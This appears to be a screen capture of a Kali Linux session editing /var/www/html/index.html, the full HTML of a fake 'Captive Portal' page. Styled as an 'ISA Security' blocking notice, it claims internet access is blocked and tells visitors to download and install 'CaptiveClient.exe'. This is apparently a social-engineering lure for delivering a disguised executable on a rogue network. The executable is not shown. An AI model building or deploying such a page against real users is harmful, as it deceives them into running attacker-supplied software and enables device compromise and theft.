 index.html (/var/www/ht... kali@kali: ~ 01:46 PM 90%
kali@kali: ~
File Actions Edit View Help
kali@kali:~$ sudo gedit /var/www/html/index.html
Open index.html Save
/var/www/html
1 <html>
2 <head>
3 <title>Captive Portal</title>
4 <style>
5 <!--
6 body, ul, li { font-family:Arial, Helvetica, sans-serif; font-size:14px; color:#737373;   margin:0; padding:0;}
7 .content { padding: 20px 15px 15px 40px; width: 500px; margin: 70px auto 6px auto; border: #D52B1E solid 2px;}
8 .blocking { border-top: #D52B1E solid 2px; border-bottom: #D52B1E solid 2px;}
9 .title { font-size: 24px; border-bottom: #ccc solid 1px; padding-bottom:15px; margin-bottom:15px;}
10 .details li { list-style: none;  padding: 4px 0;}
11 .footer { color:  #6d90e7; font-size: 14px; width: 540px; margin: 0 auto; text-align:right; }
12 -->
13 </style>
14
15 </head>
16 <body>
17 <center>
18 <div class="content blocking">
19   <div class="title" id="msg_title"><b>Client Required</b></div>
20   <ul class="details">
21     <div id="main_block">
22       <div id="msg_long_reason">
23         <li><b>Access has been blocked. Please download and install the new </b><span class="url"><a href="CaptiveClient.exe"><b>Captive Portal Client</b></a></-
span><b> in order to access internet resources.</b></li>
24     </div>
25   </ul>
26 </div>
27 <div class="footer">ISA Security <b>Captive Server</b></div>
28 </center>
29 </body>
30 </html>
31
HTML Tab Width: 8 Ln 23, Col 108 INS